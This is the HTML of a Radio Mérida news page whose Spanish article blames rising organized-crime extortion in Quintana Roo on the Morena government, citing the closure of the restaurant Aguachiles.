<style scoped>.tdi_54{vertical-align:baseline;flex-grow:1}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:-45px!important;margin-left:-45px!important}</style>
<style>.tdi_55 .tdb-logo-a,.tdi_55 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_55 .tdb-logo-svg-wrap{max-width:90px;display:block}.tdi_55 .tdb-logo-svg-wrap svg{width:90px!important;height:auto}.tdi_55 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_55 .tdb-logo-img-wrap{display:block}.tdi_55 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_55 .tdb-logo-text-title{display:block}.tdi_55 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_55 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdb-logo-img{max-width:120px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://radiomerida.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://radiomerida.com/wp-content/uploads/2025/12/logo-radio-merida-largo-400.png" alt="Logo"  title=""  width="400" height="151" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>.tdi_56{display:inline-block}.tdi_56 .tdb-mobile-menu-button i{font-size:25px;width:50px;height:50px;line-height:50px}.tdi_56 .tdb-mobile-menu-button svg{width:25px}.tdi_56 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:50px;height:50px}.tdi_56 .tdb-mobile-menu-button{color:#e74ac3}.tdi_56 .tdb-mobile-menu-button svg,.tdi_56 .tdb-mobile-menu-button svg *{fill:#e74ac3}.tdi_56 .tdb-mobile-menu-button:hover{color:#313131}.tdi_56 .tdb-mobile-menu-button:hover svg,.tdi_56 .tdb-mobile-menu-button:hover svg *{fill:#313131}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_59 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td-newsletter-edit td_block_template_1  td-fix-index"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-bottom:0px!important;box-shadow:0 0 5px rgba(49,49,49,0.29)!important}</style>
<style>
.tdi_60 input[type=email],
				.tdi_60 button{
					font-family:Josefin Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:800 !important;text-transform:lowercase !important;letter-spacing:2px !important;
				}.tdi_60 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_60 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_60 input[type=email]{
                    border-right-width: 0;
                }.tdi_60 input{
                    color: #313131;
                
                    background-color: rgba(0,0,0,0);
                
                    border-width: 0px 0 0px 0px;
                
                    border-color: #e74ac3;
                }.tdi_60 input::placeholder{
                    color: #313131;
                }.tdi_60 input:-ms-input-placeholder{
                    color: #313131 !important;
                }.tdi_60 input:focus{
                    border-color: #4ae3ff !important;
                }.tdi_60 button{
                    color: #313131;
                
                    background-color: rgba(0,0,0,0);
                
					font-family:Josefin Sans !important;font-size:12px !important;line-height:1.2 !important;font-weight:800 !important;text-transform:lowercase !important;letter-spacing:2px !important;
				}.tdi_60 button .tdn-btn-icon-svg svg,
                .tdi_60 button .tdn-btn-icon-svg svg *{
                    fill: #313131;
                }.tdi_60 button:hover{
                   color: #4ae3ff;
                
                    background-color: #e74ac3;
                }.tdi_60 button:hover .tdn-btn-icon-svg svg,
                .tdi_60 button:hover .tdn-btn-icon-svg svg *{
                    fill: #4ae3ff;
                }.tdi_60 button .tdn-btn-icon{
                    top: -1px;
                }.tdi_60 .tdn-title{
					font-family:Josefin Sans !important;
				}.tdi_60 .tdn-descr{
					font-family:Josefin Sans !important;
				}.tdi_60 .tdn-disclaimer1{
					font-family:Josefin Sans !important;
				}.tdi_60 .tdn-disclaimer2{
					font-family:Josefin Sans !important;
				}.tdi_60 .av-checkbox+label .tdn-check-title{
					font-family:Josefin Sans !important;
				}
</style><div class="tds-newsletter tds-newsletter1 tdi_60 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Your email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}div.tdi_62{width:auto!important}</style><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_63 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-usr-log i{font-size:12px;color:#e74ac3}.tdi_63 .tdb-head-usr-log-icon-svg svg{width:12px}.tdi_63 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:0px}.tdi_63 .tdb-head-usr-name{color:#313131;font-family:Josefin Sans!important;font-size:12px!important;font-weight:800!important;letter-spacing:2px!important}.tdi_63 .tdb-head-usr-name:hover{color:#e74ac3}.tdi_63 .tdb-head-usr-log{color:#e74ac3;font-family:Josefin Sans!important;font-size:12px!important;font-weight:800!important;letter-spacing:2px!important}.tdi_63 .tdb-head-usr-log-icon-svg svg,.tdi_63 .tdb-head-usr-log-icon-svg svg *{fill:#e74ac3;fill:#e74ac3}.tdi_63 .tdb-head-usr-log:hover{color:#313131}.tdi_63 .tdb-head-usr-log:hover svg,.tdi_63 .tdb-head-usr-log:hover svg *{fill:#313131;fill:#313131}.tdi_63 .tdb-head-usr-log:hover i{color:#313131}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-toggle-off"></i><span class="tdb-head-usr-log-txt">Sign In</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://radiomerida.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Portada" class="entry-crumb" href="https://radiomerida.com/category/portada/">Portada</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">GOBIERNA EL CRIMEN ORGANIZADO EN QUINTANA ROO CON LA 4T</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-20378" class="post-20378 post type-post status-publish format-standard has-post-thumbnail category-portada category-quintanaroo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://radiomerida.com/category/portada/">Portada</a></li><li class="entry-category"><a  href="https://radiomerida.com/category/quintanaroo/">Quintana Roo</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">GOBIERNA EL CRIMEN ORGANIZADO EN QUINTANA ROO CON LA 4T</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://radiomerida.com/author/adminradio/">ADLP</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T08:39:42-06:00" >5th octubre 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-20378">501</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761.jpeg" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761-696x391.jpeg" srcset="https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761-696x391.jpeg 696w, https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761-300x168.jpeg 300w, https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761-1024x575.jpeg 1024w, https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761-768x431.jpeg 768w, https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761-1536x862.jpeg 1536w, https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761-1068x599.jpeg 1068w, https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761.jpeg 1600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG_0761"/></a></div>
            <!-- content --><p>Desde la llegada de Morena al gobierno de Quintana Roo, encabezado por Mara Lezama, los cobros de piso por parte del crimen organizado han experimentado un alarmante aumento. Este fenómeno representa una amenaza significativa para la posición de Cancún como la marca turística más destacada de México.</p>
<p>Uno de los casos más recientes que ilustra esta preocupante tendencia es el cierre del reconocido restaurante Aguachiles, que decidió cerrar sus puertas después de 14 años de operación debido a una serie de ataques perpetrados por grupos criminales que buscaban extorsionarlos.</p>
<p>Los propietarios de Aguachiles tomaron la difícil decisión de cerrar su establecimiento, como lo demuestra el hecho de que permanece cerrado al público. La noticia de su cierre fue anunciada en las redes sociales, donde el restaurante se despidió de sus leales clientes que lo habían acompañado a lo largo de su trayectoria.</p>
<p>Es importante resaltar que este establecimiento fue víctima de dos ataques separados con el objetivo de exigir pagos por derechos de piso. En la última de estas agresiones, las autoridades lograron detener a los agresores y desarticular una banda de extorsionadores. Sorprendentemente, se descubrió que esta banda estaba liderada por un recluso del penal de Veracruz.</p>
<p>Estos eventos reflejan la creciente preocupación en Cancún debido a la ola de crímenes y cobros de piso, lo que plantea desafíos significativos para la seguridad y el desarrollo económico de la región.</p>
<div id='gallery-1' class='gallery galleryid-20378 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://radiomerida.com/img_0761/'><img decoding="async" width="150" height="150" src="https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://radiomerida.com/img_0760/'><img decoding="async" width="150" height="150" src="https://radiomerida.com/wp-content/uploads/2023/10/IMG_0760-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://radiomerida.com/plaga-de-chinches-en-paris-y-mexico/">Plaga de chinches en París y México</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://radiomerida.com/secuestro-en-morena-el-prian-se-apodera-del-partido-y-ya-tiene-el-control/">SECUESTRO EN MORENA: EL PRIAN SE APODERA DEL PARTIDO Y YA TIENE EL CONTROL</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://radiomerida.com/author/adminradio/" aria-label="author-photo"><img alt='ADLP' src='https://secure.gravatar.com/avatar/762bafb32941424f70f5edfc9401f397b06da1fc253babcaf215935ef998e700?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/762bafb32941424f70f5edfc9401f397b06da1fc253babcaf215935ef998e700?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://radiomerida.com/author/adminradio/">ADLP</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ADLP"><meta itemprop="url" content="https://radiomerida.com/author/adminradio/"></span><meta itemprop="datePublished" content="2023-10-05T08:39:42-06:00"><meta itemprop="dateModified" content="2023-10-05T08:39:45-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://radiomerida.com/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/"></span><meta itemprop="name" content="Radio Mérida"></span><meta itemprop="headline " content="GOBIERNA EL CRIMEN ORGANIZADO EN QUINTANA ROO CON LA 4T"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://radiomerida.com/wp-content/uploads/2023/10/IMG_0761.jpeg"><meta itemprop="width" content="1600"><meta itemprop="height" content="898"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gobierna-el-crimen-organizado-en-quintana-roo-con-la-4t/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row stretch_row"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:none}.tdi_68{padding-top:10px!important;padding-bottom:0px!important;position:relative}.tdi_68 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_68{display:none!important}}</style>
<div class="tdi_67_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_67_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#4ae3ff!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_67_rand_style{background-color:#313131!important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-left:-10px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_72 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_72 .tdm-social-item i.td-icon-linkedin,.tdi_72 .tdm-social-item i.td-icon-pinterest,.tdi_72 .tdm-social-item i.td-icon-blogger,.tdi_72 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_72 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_72 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_72 .tdm-social-item i,.tds-team-member2 .tdi_72.tds-social1 .tdm-social-item i{color:#4ae3ff}.tdi_72 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_72"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Skype" class="tdm-social-item"><i class="td-icon-font td-icon-skype"></i><span style="display: none">Skype</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_73 tdm-content-horiz-left td-pb-border-top td-squiggly-line td_block_template_1"  data-td-block-uid="tdi_73"   >
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_73 svg{width:300px;height:auto}.tdi_73 .tds-icon-svg-wrap{width:480px;height:480px;display:flex;align-items:center;justify-content:center}.tdi_73 i,.tdi_73 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_73{display:inline-block}</style>
<style>.tdi_74{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_74:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tds-icon tds-icon-svg-wrap tdi_74 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 657.54 12.94"><defs><style>.cls-1{fill:none;stroke:#e74ac3;stroke-linecap:round;stroke-miterlimit:10;stroke-width:2.04px;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M1,1c12.61,0,12.61,10.9,25.21,10.9S38.83,1,51.44,1s12.6,10.9,25.2,10.9S89.25,1,101.85,1s12.61,10.9,25.21,10.9S139.67,1,152.27,1s12.61,10.9,25.21,10.9S190.09,1,202.69,1s12.61,10.9,25.21,10.9S240.51,1,253.11,1s12.61,10.9,25.21,10.9S290.93,1,303.53,1s12.61,10.9,25.22,10.9S341.35,1,354,1s12.6,10.9,25.21,10.9S391.77,1,404.38,1s12.61,10.9,25.21,10.9S442.2,1,454.8,1s12.61,10.9,25.21,10.9S492.62,1,505.22,1s12.61,10.9,25.22,10.9S543.05,1,555.65,1s12.61,10.9,25.22,10.9S593.48,1,606.08,1s12.61,10.9,25.22,10.9S643.91,1,656.52,1"/></g></g></svg></div></div></div></div></div></div></div><div id="tdi_75" class="tdc-row stretch_row"><div class="vc_row tdi_76  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_76,.tdi_76 .tdc-columns{min-height:0}.tdi_76,.tdi_76 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_76 .tdc-columns{width:100%}.tdi_76:before,.tdi_76:after{display:none}@media (min-width:768px){.tdi_76{margin-left:-40px;margin-right:-40px}.tdi_76 .tdc-row-video-background-error,.tdi_76>.vc_column,.tdi_76>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_76{margin-left:-20px;margin-right:-20px}.tdi_76 .tdc-row-video-background-error,.tdi_76>.vc_column,.tdi_76>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (max-width:767px){.tdi_76,.tdi_76 .tdc-columns{flex-direction:column}}.tdi_76{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_76 .td_block_wrap{text-align:left}</style>
<div class="tdi_75_rand_style td-element-style" ><style>.tdi_75_rand_style{background-color:#313131!important}</style></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:100%;height:100%}div.tdi_78{width:25%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_78{width:33%!important}}@media (max-width:767px){.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{align-items:flex-end}.tdi_78{order:3}div.tdi_78{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_categories_tags tdi_79 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-bottom:0px!important;padding-left:10px!important;border-color:#c2e0e9!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_79 .td-ct-item{display:block;margin-bottom:0px;margin-right:0;padding:0px}.tdi_79 .td-ct-item:last-child{margin-bottom:0}.tdi_79 .td-ct-item-name{color:#4ae3ff;font-family:Josefin Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:2px!important}.tdi_79 .td-ct-item:hover .td-ct-item-name{color:#ffffff}.tdi_79 .td-block-title a,.tdi_79 .td-block-title span{font-family:Josefin Sans!important}.tdi_79 .td-ct-item-no{font-family:Josefin Sans!important}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://radiomerida.com/category/yucatan/" class="td-ct-item"><span class="td-ct-item-name">Yucatán</span></a><a href="https://radiomerida.com/category/portada/" class="td-ct-item"><span class="td-ct-item-name">Portada</span></a><a href="https://radiomerida.com/category/politica/" class="td-ct-item"><span class="td-ct-item-name">Política</span></a><a href="https://radiomerida.com/category/nacional/" class="td-ct-item"><span 